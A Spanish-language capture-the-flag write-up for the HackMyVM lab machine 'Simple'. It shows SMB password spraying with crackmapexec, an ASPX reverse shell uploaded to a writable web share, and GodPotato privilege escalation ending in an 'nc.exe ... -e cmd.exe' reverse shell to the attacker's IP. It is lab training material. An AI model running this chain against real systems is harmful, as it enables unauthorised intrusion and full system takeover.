HackMyVM - Simple
- Brute Force SMB - CrackMapExec
- SeImpersonatePrivilege - GodPotato - Privesc
Escaneo de puertos
❯ nmap -p- -T5 -n -v -Pn 192.168.1.12
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
5985/tcp open wsman
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49671/tcp open unknown
Escaneo de servicios
❯ nmap -sVC -v -Pn -p 80,135,139,445,5985,47001,49664,49665,49666,49667,49668,49671 192.168.1.12
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Simple
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 1s
| smb2-time:
| date: 2023-10-13T12:02:21
|_ start_date: N/A
| nbstat: NetBIOS name: SIMPLE, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:18:44:b2 (Oracle VirtualBox virtual NIC)
| Names:
| SIMPLE<20> Flags: <unique><active>
| SIMPLE<00> Flags: <unique><active>
|_ WORKGROUP<00> Flags: <group><active>
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
HTTP TCP - 80
Creo el archivo users.txt con los nombres de la web encontrados.
ruy
marcos
lander
bogo
vaiper

Lanzo crackmapexec con la flag --no-bruteforce esta flag compara la primera línea de un diccionario con la primera línea de otro diccionario y así hasta terminar de leer los dos diccionarios.
❯ crackmapexec smb 192.168.1.12 -u 'users.txt' -p 'users.txt' --no-bruteforce


Con la flag --shares puedo ver que recursos comparte el usuario bogo.
❯ crackmapexec smb 192.168.1.12 -u 'bogo' -p 'bogo' --shares
Me conecto al recurso LOGS y me descargo el archivo 20231008.log.
❯ smbclient \\\\192.168.1.12\\LOGS -U bogo
Password for [WORKGROUP\bogo]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Oct 8 23:23:36 2023
.. D 0 Sun Oct 8 23:23:36 2023
20231008.log A 2200 Sun Oct 8 23:23:36 2023
12966143 blocks of size 4096. 11186735 blocks available
smb: \>
Mirando el contenido del log encuentro las credenciales del usuario marcos.

Revisando los recursos del usuario marcos veo que el recurso WEB tiene permisos de lectura y escritura.
❯ crackmapexec smb 192.168.1.12 -u 'marcos' -p 'SuperPassword' --shares
Me conecto al recurso WEB.
❯ smbclient \\\\192.168.1.12\\WEB -U marcos
Password for [WORKGROUP\marcos]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Oct 13 17:55:50 2023
.. D 0 Fri Oct 13 17:55:50 2023
03-comming-soon D 0 Fri Oct 13 17:34:10 2023
aspnet_client D 0 Sun Oct 8 21:46:18 2023
common-js D 0 Sun Oct 8 23:14:09 2023
fonts D 0 Sun Oct 8 23:14:09 2023
images D 0 Sun Oct 8 23:14:09 2023
index.html A 1481 Sun Oct 8 23:26:47 2023
Subo esta shell apuntando a mi máquina atacante.
smb: \> put rs.aspx
putting file rs.aspx as \rs.aspx (866,4 kb/s) (average 866,4 kb/s)
smb: \> ls
. D 0 Fri Oct 13 18:01:46 2023
.. D 0 Fri Oct 13 18:01:46 2023
03-comming-soon D 0 Fri Oct 13 17:34:10 2023
aspnet_client D 0 Sun Oct 8 21:46:18 2023
common-js D 0 Sun Oct 8 23:14:09 2023
fonts D 0 Sun Oct 8 23:14:09 2023
images D 0 Sun Oct 8 23:14:09 2023
index.html A 1481 Sun Oct 8 23:26:47 2023
rs.aspx A 15970 Fri Oct 13 18:01:46 2023
Lanzo una petición al archivo rs.aspx.
❯ curl http://192.168.1.12/rs.aspx
Y obtengo la shell.
❯ rlwrap nc -lvp 443
listening on [any] 443 ...
connect to [192.168.1.17] from simple [192.168.1.12] 49687
Spawn Shell...
Microsoft Windows [Versin 10.0.17763.107]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
c:\windows\system32\inetsrv>

Con whoami /priv obtengo los privilegios del usuario actual y veo que tengo habilitado el privilegio SeImpersonatePrivilege.
PS C:\Users\Public> whoami /priv

Subo GodPotato y nc.exe a la máquina victima.
Ejecuto GodPotato con el comando whoami y veo que soy NT AUTHORITY\SYSTEM.
C:\Users\Public>GodPotato-NET4.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140711168049152
[*] DispatchTable: 0x140711170366704
[*] UseProtseqFunction: 0x140711169741984
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\3da0c7ef-cd10-40e6-acad-658e7fc73399\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00008802-0a94-ffff-5bee-58066d46a048
[*] DCOM obj OXID: 0x9778536405ac32d2
[*] DCOM obj OID: 0x631fbab1194c49c8
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\Servicio de red
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 740 Token:0x612 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 2272
nt authority\system
Ahora solo queda mandarme una shell para obtener el nt authority\system.
C:\Users\Public>GodPotato-NET4.exe -cmd "cmd /c nc.exe 192.168.1.17 1234 -e cmd.exe"
[*] CombaseModule: 0x140711168049152
[*] DispatchTable: 0x140711170366704
[*] UseProtseqFunction: 0x140711169741984
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\c566574c-c19c-4dd5-8960-6cc7db2e1c78\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00009402-02a0-ffff-56f2-6c2e223d5d4c
[*] DCOM obj OXID: 0x4764d0edbadc0419
[*] DCOM obj OID: 0x4bc0d6dcbc6859ff
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\Servicio de red
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 740 Token:0x612 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 2684
Después de unos segundos obtengo la shell.
❯ rlwrap nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.1.17] from simple [192.168.1.12] 49701
Microsoft Windows [Versin 10.0.17763.107]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
C:\Users\Public>whoami
nt authority\system
Buscar las flags.
C:\Users>dir /r /s user.txt root.txt

Y aquí termina la máquina Simple.
Agradecimientos al Sr PL4GU3 😉.
Saludos!